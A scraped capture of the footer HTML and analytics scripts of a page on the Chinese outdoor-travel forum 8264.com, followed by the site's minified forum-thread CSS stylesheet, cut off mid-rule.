<p style="color: #807f7f;font-size: 12px;display: inline-block"><a href="https://beian.miit.gov.cn" target="_blank" >粤ICP备18107385号-6</a> &nbsp;&nbsp;&nbsp;</p>
<p class="copyRight" style="color: #807f7f;font-size: 12px;display: inline-block">Copyright @ 2025 广东骆驼户外国际旅行社有限公司 版权所有</p>
<p>户外有风险，8264提醒您购买<a href="https://travelcps.qixin18.com/qdf1004346" target="_blank">户外保险</a></p>
</div>
<div class="someLink">
<a target="_blank" href="https://bbs.8264.com/member-clearcookies-formhash-d64f4f90.html" rel="nofollow">清除COOKIE</a>
|
<a target="_blank" href="https://www.8264.com/about-contact.html" rel="nofollow">联系我们</a>
|
<a rel="nofollow" href="https://bbs.8264.com/thread-3248191-1-1.html">网站条款</a>
|
<a href="https://bbs.8264.com/misc-faq.html" rel="nofollow">帮助</a>
<span class="app">
<a href="https://bbs.8264.com/thread-2317569-1-1.html" target="_blank" class="appIco_95x27" rel="nofollow"></a>
</span>
</div>





</div>
</div>
<!-- ?????????????? -->
<script src="https://static.8264.com/static/js/jquery.cookie.js" type="text/javascript" type="text/javascript"></script>
<style>
.newswarpten{ position:absolute; position:fixed!important; bottom:0px; display:none; left:50%;z-index: 999}
.newstopone{ height:46px;  font-size:14px; background: url(//static.8264.com/static/image/common/kxbg.png) 0px -1px no-repeat #fffff6; border:#e0d3be solid 1px;  float:left; border-right:0 none;}
.newstopone .linktitle_4587{ float:left; margin:12px 0px 0px 70px; display:inline;}
.newstopone .linktitle_4587 a{ font-size:16px; color:#064361; text-decoration:none;}
.newstopone .linktitle_4587 a:hover{ font-size:16px; color:#ff7e00; text-decoration:none;}
.newstopone .close16_16{ width:16px; height:16px; float:right; cursor:pointer; background:url(//static.8264.com/static/image/common/kxbgarrowclose.png) -47px -1px no-repeat; margin:16px 0px 0px 10px; display:inline;}
.newstopone .close16_16:hover{background:url(//static.8264.com/static/image/common/kxbgarrowclose.png) -1px -1px no-repeat;}
.newsarrow{ width:18px; height:48px; background:url(//static.8264.com/static/image/common/kxbgarrow.png) left top no-repeat; float:right;}
</style>
<body>

<!--
<div class="newswarpten">
  <div class="newstopone">
    <div style="display: inline-block;padding-left: 70px;height: 46px;line-height: 46px;">&lt;!&ndash;&ndash;&gt;</div>
    <span class="close16_16"></span>
  </div>
  <div class="newsarrow"></div>
</div>
-->

<script type="text/javascript">
jQuery(document).ready(function(){
/*  var tiao = jQuery(".newswarpten").width();
          jQuery(".newswarpten").css( 'margin-left' , -tiao/2 );
          var t_time = Date.parse(new Date());
          var cookietime = jQuery.cookie('showboxtime');
          if(!cookietime){
            jQuery(".newswarpten").show();
          };
          if(t_time >= cookietime){
             jQuery(".newswarpten").show();
          };
          jQuery('.close16_16,.linktitle_4587 a').click(function(){
            var t_time = Date.parse(new Date());
            jQuery.cookie('showboxtime',t_time+3600*24*1000,{expires:30,domain:'8264.com',path:'/'});
            jQuery(".newswarpten").hide();
          });*/
});
</script>
<!-- //?????????????? -->
<div id="g_upmine_menu" class="g_up" style="display:none;">
<div class="crly">
积分 0, 距离下一级还需  积分
</div>
<div class="mncr"></div>
</div>

 <script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?d31ffe5e4a2ed377afcf9a76145d3663";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- ??????????? -->
<script type="text/javascript">
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!-- //??????????? -->
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['fid', '7']);
_gaq.push(['tid', '2256214']);
_gaq.push(['type', '1']);

(function(d, t) {
var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
g.type = 'text/javascript'; g.async = true;
g.src = 'https://static.8264.com/static/js/ga.js?Kw9';
s.parentNode.insertBefore(g, s);
})(document, 'script');
</script>
</body>
</html><!--test ob_get_contents2-->

--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/forum/forum_viewthread.css?Kw9
body_size: 7653
content:
.usl{overflow:scroll;overflow-x:hidden;padding:5px;width:580px;height:280px;}.usl2{width:auto;border:dashed #CCC;border-width:0 1px 1px;}.usl li{overflow:hidden;float:left;margin:3px;width:134px;height:64px;}.usl a{display:block;padding:4px;border:1px solid #fff;}.usl a:hover{text-decoration:none;border:1px solid;border-color:#DDD #999 #999 #DDD;background:#F2F2F2;}.usl .avt{float:left;margin-right:5px;width:52px;height:52px;border:1px solid #CDCDCD;background-color:#fff;background-position:2px 2px;background-repeat:no-repeat;zoom:1;}.usl .d{float:left;width:65px;height:54px;overflow:hidden;word-wrap:break-word;}.usl li.a a,.usl li.a a:hover{border-color:#F90;background-color:#FFF1E1;}.usl li.a .avt span{display:block;margin-left:2px;width:50px;height:50px;background:url(http://static.8264.com/static/image/common/mark.png) no-repeat left bottom;}.usd{padding:5px 10px 0;border:solid #CCC;border-width:1px 0;background-color:#F2F2F2;}.usd2{border-width:1px;border-style:dashed;}.usd li{float:left;margin-right:1%;width:48%;}.e{overflow:hidden;}.e .i,.el .i{padding:6px 10px;border-bottom:1px dashed #CDCDCD;background:#F7F7F7;}.el{}.et{margin:20px 0 10px;}.el li{padding:10px 20px;min-height:20px;border-bottom:1px dashed #CDCDCD;}.ie6 .el,.ie6 .el li{zoom:1;}.el .t{position:absolute;margin:1px 0 0 -20px;}.el .o{overflow:hidden;float:right;margin:4px -20px -4px 0;width:16px;height:16px;text-indent:20px;background:url(http://static.8264.com/static/image/common/op.png) no-repeat -2px -62px;}.ie6 .el .o{position:absolute;margin:2px 0 0 525px;}.el .del{background-position:-2px -22px;}.el .d{padding-top:10px;color:#666;}.ec .tn{margin:10px 10px 0 0;cursor:pointer;}.ec a .tn{float:left;padding:2px;max-width:90px;max-height:90px;border:1px solid #CDCDCD;}.ie6 .ec a .tn{width:expression(this.width > 90 && this.width >= this.height ? 90:true);height:expression(this.height > 90 && this.width <= this.height ? 90:true);}.el .ec .hot{float:right;margin:10px 0 0 10px;width:55px;height:50px;background:url(http://static.8264.com/static/image/common/hotspot.gif) no-repeat;}.el .ec .hot a{display:block;line-height:20px;text-align:center;color:#FFF;}.el .ec .hot a:hover{text-decoration:none;}.el .ec .hot em{display:block;line-height:30px;font-size:16px;color:#369;cursor:pointer;}.el a{color:#369;}.xlda .el{overflow:hidden;float:left;margin-top:-4px;width:100%;}.xlda .el li{margin-bottom:-4px;padding-top:14px;}.ie6 .xlda .el .o{margin:2px 0 0 460px;}#share_preview .h{display:none;}.pbg{height:16px;background:url(http://static.8264.com/static/image/common/pllb.png) 0 0 repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbr{height:16px;width:470px;background-image:url(http://static.8264.com/static/image/common/pllb.png);background-position:0 -16px;background-repeat:repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.quote{overflow:hidden;margin:10px 0;padding-left:16px;background:url(http://static.8264.com/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://static.8264.com/static/image/common/qz.gif) no-repeat 100% 100%;}.blockcode{overflow:hidden;margin:10px 0;padding:5px 10px;background:#F7F7F7;color:#666;}.blockcode code{font-family:Monaco,Consolas,\"Lucida Console\",\"Courier New\",serif;font-size:12px;line-height:1.8em;}* html .blockcode code{font-family:\"Courier New\",serif;}#newspecial_menu{width:90px;}#newspecial_menu li,#sti em{display:block;background:url(http://static.8264.com/static/image/common/folder_new.gif) no-repeat 8px 50%;zoom:1;}#newspecial_menu .poll,#sti em.poll{background-image:url(http://static.8264.com/static/image/common/pollsmall.gif);}#newspecial_menu .trade,#sti em.trade{background-image:url(http://static.8264.com/static/image/common/tradesmall.gif);}#newspecial_menu .reward,#sti em.reward{background-image:url(http://static.8264.com/static/image/common/rewardsmall.gif);}#newspecial_menu .activity,#sti em.activity{background-image:url(http://static.8264.com/static/image/common/activitysmall.gif);}#newspecial_menu .debate,#sti em.debate{background-image:url(http://static.8264.com/static/image/common/debatesmall.gif);}#newspecial_menu a{display:block;padding:3px 0 3px 30px;white-space:normal;}#newspecial_menu a:hover{background:none;color:#369;text-shadow:none;text-decoration:underline;}#sti{}#sti em{padding-left:25px;background-position:0 50%;}#f_pst .bm_c{padding:20px;}#f_pst .tedt{width:auto;}.hasfsl{margin-right:170px;zoom:1;}.fct a{float:left;margin-left:8px;}.fa_fav,.fa_rss,.fa_achv,.fa_bin,.fa_ivt{padding-left:20px;background:no-repeat 0 50%;}.fa_fav{background-image:url(http://static.8264.com/static/image/common/fav.gif);}.fa_rss{background-image:url(http://static.8264.com/static/image/common/feed.gif);}.fa_achv{background-image:url(http://static.8264.com/static/image/common/clock.gif);}.fa_bin{background-image:url(http://static.8264.com/static/image/common/recyclebin.gif);}.fa_ivt{background-image:url(http://static.8264.com/static/image/common/user_add.gif);}#fh{width:644px;}.mw #fh{width:100%;}#fh .bm{padding-top:5px;padding-bottom:0;}#nv_group #fh{margin-bottom:1em;}#fh #gh{padding-top:10px;}#fh .h{margin-top:10px;}#fh .h *{float:left;}#fh h1{margin-right:10px;font-size:16px;}#fh .h .y{float:right;}#fh .o a{float:left;margin-right:10px;}#fh.m{padding-top:0;background-color:#F2F2F2;}.xst{font-family:Tahoma,Helvetica,SimSun,sans-serif,Hei;font-size:14px;}.ttp{margin-bottom:5px;padding-top:10px;border-width:2px 0 0;background:transparent;}.ttp li{float:left;padding-bottom:5px;}.ttp a,.ttp strong{float:left;margin-right:5px;padding:4px 8px 3px;height:18px;border:1px solid #CDCDCD;white-space:nowrap;}.ttp a:hover{border-color:#369;color:#369;text-decoration:none;}.ttp .a a{border-color:#369;background:#E5EDF2;color:#369;}.ttp .pipe{float:left;margin-right:10px;padding:0;width:2px;height:27px;background:#C2D5E3;text-indent:-9999px;}.cttp{overflow:hidden;padding-right:35px;height:32px;}.cttp .unfold,.cttp .fold{float:right;display:inline;margin:5px -35px 9px 0;padding:0 0 0 10px;width:25px;height:18px;background-color:transparent;color:#369;font-weight:400;}.tl .bm_c{padding-top:0;}.tl table{width:100%;table-layout:fixed;}.tl td,.tl th{padding:5px 0;border-bottom:1px solid #C2D5E3;}.tl th{padding-right:1.5em;zoom:1;}.tl th a:visited{color:#666;}.tl .icn{padding-left:5px;width:25px;text-align:left;}.tl .new{}.tl .comm{}.tl .frm{width:150px;}.tl .o{width:20px;}.tl .num{width:60px;}.tl .by{width:105px;}.tl cite,.tl .num em{display:block;}.tl th em{margin-right:4px;zoom:1;}.tl th em,.tl th em a{color:#007CD5;}.tl td em{font-size:11px;font-family:Arial,PMingliu,sans-serif;}.tl td em,.tl td em a{color:#999;}.tl .ts th,.tl .ts td{padding:3px 0;border-bottom-color:#CDCDCD;background:#F2F2F2;}.tl .th{margin-top:1px;padding:0 10px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.tl .th table{border:none;}.tl .th td,.tl .th th{height:20px;border:none;}.tl .tf{padding:3px 0;}.tf .showmenu:hover{border-color:#C2D5E3;}.tl tr:hover th,.tl tr:hover td{background-color:#F2F2F2;}.recy{text-decoration:line-through;}.tps{white-space:nowrap;}.tps a{padding:2px 4px;color:#444;}.tps a:hover{background-color:#F2F2F2;color:#007CD5;}.mfm .px{height:16px;}.mfm .pn{height:22px;line-height:22px;}.ie6 .mfm .pn,.ie7 .mfm .pn{line-height:16px;}.mfm .mtm{margin-right:10px;}.plh{line-height:46px;}.plh .plc{padding-bottom:0;}.ts{padding:12px 0 10px;font:bold 16px \"Microsoft Yahei\",Hei,Tahoma,SimHei,sans-serif;}#modmenu{padding:10px 0;border-top:1px solid #CDCDCD;}#modmenu .pipe,.modmenu .pipe{margin:0 3px;}#nv_forum #ct{border-color:#C2D5E3;}.ie6 .cgtl{width:auto;}.cgtl{overflow:hidden;}.cgtl td,.cgtl th,.cgtl caption{padding:5px;border-bottom:1px solid #C2D5E3;}.cgtl caption{background:#E5EDF2;border-top:1px solid #C2D5E3;font-size:14px;font-weight:700;}.cgtl th{width:16%;}#a_magic_doodle{padding-left:20px;background:url(http://static.8264.com/static/image/magic/doodle.small.gif) 0 50% no-repeat;}.pl{}.pl table{table-layout:fixed;width:100%;}.pl .dt{width:100%;}.plm{vertical-align:bottom !important;}.plc,.pls{vertical-align:top;overflow:hidden;}.plc{padding:0 20px;}.pls{width:160px;background:#E5EDF2;overflow:hidden;border-right:1px solid #C2D5E3;}.pls .avatar{margin:10px 15px;}.pls .avatar img{padding:5px 5px 8px;background:#FFF url(http://static.8264.com/static/image/common/midavt_shadow.gif) 0 100% repeat-x;}.pls p,.pls .pil{margin:5px 10px 5px 20px;}.pls p em,.pls dt em{color:#F26C4F;}.pls dd,.pls dt{float:left;overflow:hidden;height:1.6em;line-height:1.6em;}.pls dt{margin-right:5px;width:50px;}.pls dd{width:75px;}.ad .pls{background:#C2D5E3;padding:0;height:4px;}.ad .plc{background:#E5EDF2;padding:0;overflow:hidden;}.pl .pnv .pls{background:#E5EDF2;border:solid #C2D5E3;border-width:0 1px 1px 0;line-height:16px;}.pl .pnv .tns p{font-size:12px;}.pl .pnv .plc{border-bottom:1px solid #C2D5E3;}.pnh{padding:11px 20px;}.tnv{text-align:center;vertical-align:middle;}#threadstamp{position:absolute;margin:-15px 0 0 500px;z-index:1;}.pi{overflow:hidden;margin-bottom:10px;padding:10px 0;height:16px;border-bottom:1px dashed #CDCDCD;}.pi strong a{float:right;margin-top:-6px;padding:4px 6px;border:1px solid #fff;font-weight:400;}.pi strong a:hover{border-color:#CDCDCD;}.pls .pi{padding-left:15px;}.pi em{}.pti{}.authicn{cursor:pointer;}.pcb{clear:left;margin-right:130px;}.ie6 .pcbs table,.ie6 .t_fsz table{width:auto;}.pcb h1,.pcb h2{margin:8px 0;font-size:1.17em;}.pcb h1 a{font-weight:400;}.pcb h2 em{float:right;font-size:12px;font-weight:400;}#ph{padding:17px 0 0;}#ph h1{font-size:20px;}.jfl_px{float:right;margin:12px 0 0 5px;width:24px;height:22px;line-height:22px;border:1px solid #CDCDCD;background:#fff;}#jfl_link{float:right;margin:12px 0 0 0;width:24px;height:24px;text-decoration:none;background:url(http://static.8264.com/static/image/common/flbg.gif) no-repeat 4px 5px;text-indent:-9999px;overflow:hidden;}.pcb strong{font-weight:700;}.pcb em{color:#666;}.pcb span.t_tag{cursor:pointer;border-bottom:1px solid #F00;white-space:nowrap;}.pcb span.t_tag:hover{border-bottom:1px solid #F26C4F;}.pct{padding-bottom:1em;}.t_fsz{min-height:100px;}* html .t_fsz{height:100px;overflow:visible;}.t_f,.t_f td{font-size:16px;line-height: 28px;color: #0e0e0e;font-family: STHeiti, "Microsoft YaHei", 榛戜綋, sans-serif, Arial;}.t_f a{color:#369;text-decoration:underline;}.t_f ul{margin-left:14px;}.t_f li{margin-left:2em;}.t_f ul li{list-style-type:disc;}ul.litype_1 li{list-style-type:decimal;}ul.litype_2 li{list-style-type:lower-alpha;}ul.litype_3 li{list-style-type:upper-alpha;}.ptg{margin:5px 0;padding-left:20px;background:url(http://static.8264.com/static/image/common/tag.gif) no-repeat 0 50%;color:#999;}.ptg a{margin-right:6px;color:#333;line-height:30px;}.ptg span a{color:#F26C4F;}.sign{overflow:hidden;padding:20px 0 10px;line-height:1.6em;background:url(http://static.8264.com/static/image/common/sigline.gif) no-repeat 0 0;}* html .sign{height:expression(signature(this));}.sign *{line-height:normal;}.po{border-top:1px dashed #CDCDCD;}.po .y{margin:8px 0 0 5px;}.po p{float:right;}.po p a,.po p label{margin-right:6px;}.pob{line-height:36px;}.pob em{float:left;}.pob em a{padding:5px 10px 5px 25px;}.newpob{line-height:18px;position:relative;}.newpob em{left:0;position:absolute;top:7px;}.newpob p{right:0;position:absolute;top:7px;}.newuo{margin:10px 0;text-align:center;clear:both;padding:5px 0 0 0;}.cmmnt{background:url(http://static.8264.com/static/image/common/cmmnt.gif) no-repeat 0 50%;}.fastre{background:url(http://static.8264.com/static/image/common/fastreply.gif) no-repeat 0 50%;}.req{background:url(http://static.8264.com/static/image/common/repquote.gif) no-repeat 0 50%;}.editp{background:url(http://static.8264.com/static/image/common/edit.gif) no-repeat 0 50%;}.appendp{background:url(http://static.8264.com/static/image/common/icon_append.png) no-repeat 4px 50%;}.psave{background:url(http://static.8264.com/static/image/common/pubsave.gif) no-repeat 4px 50%;}.modact{display:block;height:32px;text-align:center;}.modact,.modact a{line-height:32px !important;}.uo{clear:both;margin:10px 0 20px;text-align:center;}.uo a{margin:0 2px;padding:5px 8px 5px 25px;border:1px solid #C2D5E3;background-color:#E5EDF2;background-repeat:no-repeat;background-position:5px 50%;}.uo span{margin-left:3px;font-weight:700;color:#F26C4F;}.uo a:hover{text-decoration:none;color:#369;}#k_favorite{background-image:url(http://static.8264.com/static/image/common/fav.gif);}#k_share{background-image:url(http://static.8264.com/static/image/common/oshr.png);}#k_qqshare{background-image:url(http://static.8264.com/static/image/common/qzone.gif);}#k_qqt{background-image:url(http://static.8264.com/static/image/common/weibo.png);}#recommend_add{background-image:url(http://static.8264.com/static/image/common/rec_add.gif);}#recommend_subtract{background-image:url(http://static.8264.com/static/image/common/rec_subtract.gif);}#k_rate{background-image:url(http://static.8264.com/static/image/common/agree.gif);}.rate .crly{border:1px solid #F90;background:#FFF4DD;white-space:nowrap;}.rate .crly em{color:#F26C4F;}.rate .attp{width:auto;}.rate .mncr{background:url(http://static.8264.com/static/image/common/ratbg.gif) no-repeat 5px 0;}.rate{margin:20px 0;font-size:12px;}.rate dt{float:left;padding-top:7px;width:80px;text-align:center;}.rate dt strong{padding:12px 8px;height:46px;font-size:24px;background:#FFF4DD;}.rate dt p{padding-top:10px;}.rate dt strong a,.rate dt strong a em{line-height:48px;height:48px;color:#F26C4F;}.rate dd{margin-left:80px;}.rate dd ul li{float:left;overflow:hidden;margin:0 4px;width:67px;height:84px;text-align:center;}.rate .ratt{border-bottom:1px dotted #CCC;padding:6px 0;}.ratl th,.ratl td,.ratc{overflow:hidden;padding:5px 2px;height:24px;line-height:24px;border-bottom:1px dotted #CCC;white-space:nowrap;}.ratl img{height:24px;width:24px;vertical-align:middle;}.rate_collapse .ratl_l{display:none;}.rate_collapse i{visibility:hidden;}.rate .op{padding-right:16px;background:url(http://static.8264.com/static/image/common/arrow_top.gif) no-repeat 100% 50%;}.rate_collapse .op{background-image:url(http://static.8264.com/static/image/common/arrow_down.gif);}.rate i{font-style:normal;}.psth{margin:2em 0 2em -20px;padding:5px 0 5px 20px;width:240px;background:#0063C4 url(http://static.8264.com/static/image/common/arw.gif) no-repeat 100% 50%;color:#FFF;font-size:14px;}.tpst .psth{margin-left:-15px;}.pstl{clear:left;margin-bottom:2em;}.psta{float:left;width:30px;}.psta img{width:24px;height:24px;}.psti{padding-left:30px;}.f_c .cm{overflow:hidden;}.cm .psth{background-color:#FFF4DD;color:#F26C4F;background-position:100% 50%;font-size:12px;}.cm .pg{float:none;}.cm .pg a,.cm .pg strong{margin:0 4px 0 0;}.cm i{color:#F30;font-style:normal;}.cmstar{display:block;margin-top:5px;width:100px;height:16px;background:url(http://static.8264.com/static/image/common/starlevel.gif) no-repeat 10px 0;cursor:pointer;}.cmstarv{padding-right:100px;width:100px;height:16px;background:url(http://static.8264.com/static/image/common/starlevel.gif) no-repeat 12px 0;}.cmm .cmstar{margin-top:0;}.cmstar em{float:left;width:16px;height:16px;overflow:hidden;text-indent:-9999px;}#tath{padding:10px 10px 10px 20px;width:130px;line-height:24px;white-space:nowrap;word-break:keep-all;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}#tath img{width:24px;height:24px;vertical-align:middle;}#f_pst .plc{padding:20px;}#f_pst .fpp label{zoom:1;}#f_pst .avatar{margin-top:15px;}i.pstatus{display:block;margin-bottom:-30px;font-size:12px;text-align:center;font-style:normal;line-height:32px;color:#999;}.bui{position:absolute;margin:-1px 0 0 -1px;padding:15px 0 15px 20px;width:430px;border:1px solid #CDCDCD;background:#fff;box-shadow:2px 2px 3px #CCC;-webkit-box-shadow:2px 2px 3px #CCC;-moz-box-shadow:2px 2px 3px #CCC;}.bui dl{margin:5px 0 10px;}.bui dt{width:4.5em;}.bui dd{margin-right:10px;width:75px;}.bui .m img{margin-bottom:12px;}.bui .m li{display:block;background-position:0 50%;background-repeat:no-repeat;line-height:1.6em;text-indent:22px;}.bui .pm2{background-image:url(http://static.8264.com/static/image/common/pmto.gif);}.bui .buddy{background-image:url(http://static.8264.com/static/image/common/addbuddy.gif);}.bui img.vm{margin-bottom:0px;}.bui .i{width:290px;}.imicn img{vertical-align:middle;margin-right:8px;}.locked{margin:10px 0;padding:8px 8px 8px 24px;border:1px dashed #FF9A9A;background:#fff url(http://static.8264.com/static/image/common/locked.gif) no-repeat 6px 50%;font-size:12px;}.locked:hover{background:#F7F7F7 url(http://static.8264.com/static/image/common/locked.gif) no-repeat 6px 50%;}.locked strong{color:#F26C4F;}.locked a{color:#369;}.viewpay{margin:0 6px;padding:1px 0 1px 24px;background:url(http://static.8264.com/static/image/common/viewpay.gif) no-repeat 6px 60%;color:#369;font-weight:700;}.showhide{border:1px dashed #FF9A9A;margin:8px 0;padding:10px;}.showhide h4{margin-bottom:10px;color:#F66;font-size:12px;text-align:center;}.pl .quote,.pl .blockcode{margin:10px 0;padding:10px 10px 10px 65px;}.pl .quote{padding-bottom:5px;background:#F9F9F9 url(http://static.8264.com/static/image/common/icon_quote_s.gif) no-repeat 20px 6px;}.pl .quote blockquote{margin:0;padding:0 65px 5px 0;background:url(http://static.8264.com/static/image/common/icon_quote_e.gif) no-repeat 100% 100%;line-height:1.6;zoom:1;}.pl .blockcode{padding:10px 0 5px 10px;border:1px solid #CCC;background:#F7F7F7 url(http://static.8264.com/static/image/common/codebg.gif) repeat-y 0 0;overflow:hidden;}.pl .blockcode ol{margin:0 0 0 10px !important;padding:0 !important;}.pl .blockcode ol li{padding-left:10px;list-style-type:decimal-leading-zero;font-family:Monaco,Consolas,\"Lucida Console\",\"Courier New\",serif;font-size:12px;line-height:1.8em;}.pl .blockcode ol li:hover{background:#fff;color:#369;}* html .pl .blockcode ol li{font-family:\"Courier New\",serif;}.pl .blockcode em{margin-left:43px;color:#369 !important;font-size:12px;cursor:pointer;}.pcht{margin-bottom:15px;}.pcht h4 a{color:#369;text-decoration:underline;}.pcht table{table-layout:fixed;}.pcht table td{padding:4px 2px;vertical-align:middle;}.pslt{width:20px;}.pvt{width:auto;}.pvt label{cursor:pointer;}.pvts{width:100px;}.pcht table tr.ptl td{padding:8px 2px;border-bottom:1px solid #CCC;}.pcht{width:600px;}.pinf{margin:15px 0;color:#999;}.pinf strong{color:#666;}.pinf a{color:#369;}.ptmr{margin:-10px 0 15px;}.act{}.act .c{line-height:28px;font-size:14px;}.spvimg{float:left;position:relative;width:300px;background:#FAFAFA;text-align:center;border:1px solid #CDCDCD;}.spvimg em.hot{width:120px;height:102px;background-position:0 -104px;}.spi{margin-left:315px;}.spi dl{font-size:14px;}.spi dl dt{float:left;padding:2px 0;width:80px;height:1em;}.spi dl dd{margin-left:90px;padding:2px 0;min-height:21px;height:auto !important;height:21px;}.spi dl dd em{color:#F30;}dl.nums{}.spi dl.nums dt{padding-top:15px;}.spi dl.nums dd em{font-size:26px;}.actl{table-layout:fixed;margin:10px 0;width:320px;border-top:3px solid #CDCDCD;}.actl th,.actl td{padding:8px 2px;border-top:1px dashed #CDCDCD;}.actl th{width:60px;}.actfm{height:220px;overflow-x:hidden;overflow-y:auto;}.actl_pop{overflow:auto;max-width:200px;max-height:300px;_width:200px;height:expression(this.offsetHeight > 300 ? 300:'auto');}.actl_pop li{display:block;padding:3px 0;border-bottom:1px dashed #CDCDCD;}.rwd{}.rsld,.rusld{width:90px;height:118px;background:url(http://static.8264.com/static/image/common/rwd.gif) no-repeat 0 0;text-align:center;color:#F30;}.rsld{background-position:0 -118px;color:#999;}.rsld cite,.rusld cite{display:block;margin:26px auto 6px;_margin-bottom:-6px;height:30px;font-size:28px;}.rwdn{margin-left:110px;overflow-x:hidden;}.rwdbst{}.pdbt{float:right;margin:-5px 10px 0 0;}.pdbts{float:left;overflow:hidden;height:25px;line-height:25px;background:url(http://static.8264.com/static/image/common/pdbt.gif) no-repeat 0 0;}.pdbts a{float:left;margin:0;height:25px;line-height:25px;}.pdbts a:hover{text-decoration:none;}.pdbts .v{padding-right:3px;width:39px;color:#FFF;text-align:center;font-weight:700;}.pdbts .b{padding:0 10px;background:url(http://static.8264.com/static/image/common/pdbt.gif) no-repeat 100% -25px;}.pdbts_0{background-position:0 -100px;}.pdbts_0 a{width:110px;text-align:center;}.pdbts_2{background-position:0 -50px;}.pdbts_2 .b{background-position:100% -75px;}.trdc{margin-top:20px;background:#09C;height:30px;line-height:30px;color:#FFF;}.trdc a{margin:0 6px;height:30px;line-height:30px;color:#FFF;}.trdc em{float:right;padding-right:6px;line-height:30px;color:#FFF;}.trdb{border-bottom:1px dashed #CCC;}.trdb .y *{vertical-align:middle;}.trdb .c{clear:both;padding:10px;font-size:14px;}.trdb .c .pattl{border:none !important;}.spi h4{font-size:18px;font-weight:700;padding:4px 2px 8px;}.trdl{padding:10px 0;}.trdl .tt{float:left;position:relative;width:90px;text-align:center;}.trdl .tt img{vertical-align:middle;cursor:pointer;}.trdl .tt .hot{width:43px;height:37px;}.ta{margin-left:100px;overflow:hidden;}.ta h4{padding:2px;font-size:14px;font-weight:700;}.ta dl{margin:0;width:200px;}.ta strong{font-size:16px;color:#F30;}.torder .spvimg{width:90px;}.torder .spi{margin-left:110px;}.torder .spi strong{color:#F30;}.vw .pcb{margin-right:0;}.vw dd .pcb{width:640px;}.vw dd .rate{padding-left:0;}.vw .pcb table{table-layout:fixed;width:100%;overflow:hidden;}.vw .t_fsz{min-height:30px;}.ie6 .vw .t_fsz{height:30px;}.vw .pstl{margin-bottom:1.4em;}.vw .psth{margin-left:0;}.vw .pdbts{margin-right:10px;height:20px;line-height:20px;background:url(http://static.8264.com/static/image/common/pdbtm.gif) no-repeat 0 0;}.vw .pdbts a{height:20px;line-height:20px;}.vw .pdbts .b,.vw .pdbts .b:hover{padding:0 5px;background:url(http://static.8264.com/static/image/common/pdbtm.gif) no-repeat 100% -20px;}.vw .pdbts .v{width:30px;}.vw .pdbts_0{background-position:0 -80px;}.vw .pdbts_0 a{width:90px;text-align:center;}.vw .pdbts_2{background-position:0 -40px;}.vw .pdbts_2 .b,.vw .pdbts_2 .b:hover{background-position:100% -60px;}.vw .dr .sr_2 h5,.vw .dr h5{width:172px;}#modopt,#modopttmp{margin-left:5px;}#visitedforums_menu{width:140px;}#visitedforums_menu li{display:block;float:none;}#visitedforums_menu td{padding:5px 10px;vertical-align:top;}#visitedforums_menu a{white-space:normal !important;}#v_forums{width:120px;}.visited_w{width:400px !important;}.visited_w table{table-layout:fixed;width:100%;}.visited_w #v_forums{border-right:1px solid #CDCDCD;}#v_threads li{padding-left:10px;background:url(http://static.8264.com/static/image/common/dot.gif) no-repeat 0 7px;}#fastsmilies{text-align:right;}#fastsmilies table{table-layout:auto;width:160px;height:133px;}#fastsmilies td{text-align:right;vertical-align:middle;cursor:pointer;}#fastsmilies img{vertical-align:middle;}.tradl{}.tradl li{padding:12px;width:138px;height:235px;}.bn .tradl li{padding:0 8px 8px;height:224px;}.tradl .u{text-align:left;}.tradl h4{overflow:hidden;height:38px;font-weight:400;}.tradl .tn{display:block;position:relative;margin:5px auto;padding:1px;width:130px;height:130px;border:1px solid #CDCDCD;}.tradl .tn em.hot{width:53px;height:46px;background-position:0 -48px;}.tradl img{max-width:130px;max-height:130px;}* html .tradl img{width:expression(this.width > 130 && this.width>=this.height ? 130:true);height:expression(this.height > 130 && this.width<=this.height ? 130:true);}.tradl .p{font-family:Arial,sans-serif;font-size:16px;color:#999;}.tradl .stat{background:url(http://static.8264.com/static/image/common/closed.png);color:#FFF;}.dtm{padding:10px 0;text-align:center;font-weight:700;}.ds{margin-top:1em;background:url(http://static.8264.com/static/image/common/debate_bg.gif) no-repeat 50% 100%;line-height:normal;}.ds th{width:60px;vertical-align:bottom;}.ds th div{background:url(http://static.8264.com/static/image/common/debate_vs.gif) no-repeat 50% 50%;height:150px;}.ds td{vertical-align:bottom;}.ds td p{font-size:14px;padding:5px 0 15px;line-height:20px;}.ds .si_1,.ds .si_2{text-align:center;vertical-align:middle;}.ds .sc_1,.ds .sc_2{width:62px;}.ds .point_chart{position:relative;width:62px;height:150px;background:url(http://static.8264.com/static/image/common/debate_chart.gif) no-repeat 0 0;}.ds .point{margin:0 auto;padding:0 20px 0 10px;text-align:center;font-size:14px;}.ds .si_2 .point{padding:0 20px;}.ds .si_1 .point strong{color:#F04700;}.ds .si_2 .point strong{color:#0092C5;}.ds .chart{position:absolute;left:0;bottom:0;width:62px;background:url(http://static.8264.com/static/image/common/debate_chart.gif) no-repeat;}.ds .sc_1 .chart{background-position:-62px 0;}.ds .sc_2 .chart{background-position:-124px 0;}#nv_home .ds table{table-layout:fixed;width:100%;}#nv_home .ds th div,#nv_home .ds .point_chart{height:120px;}#nv_home .ds .ph{font-size:16px;text-align:center;}.dr{margin:2px 0;padding-top:6px;min-height:80px;height:auto 